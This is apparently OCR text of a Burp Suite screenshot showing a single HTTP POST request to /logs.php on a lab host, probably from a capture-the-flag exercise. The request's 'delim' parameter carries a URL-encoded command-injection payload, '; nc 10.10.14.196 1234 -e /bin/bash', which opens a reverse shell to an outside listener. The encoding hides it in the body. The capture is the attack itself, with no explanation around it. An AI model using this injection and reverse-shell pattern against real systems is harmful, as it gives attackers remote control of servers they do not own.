 Request
Pretty Raw Hex \n ≡
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=otnjrk0dlth3oan2prdhttfq6q
14 Connection: close
15
16 delim=%3b%20%6e%63%20%31%30%2e%31%30%2e%31%34%2e%31%39%36%20%31%3
2%33%34%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68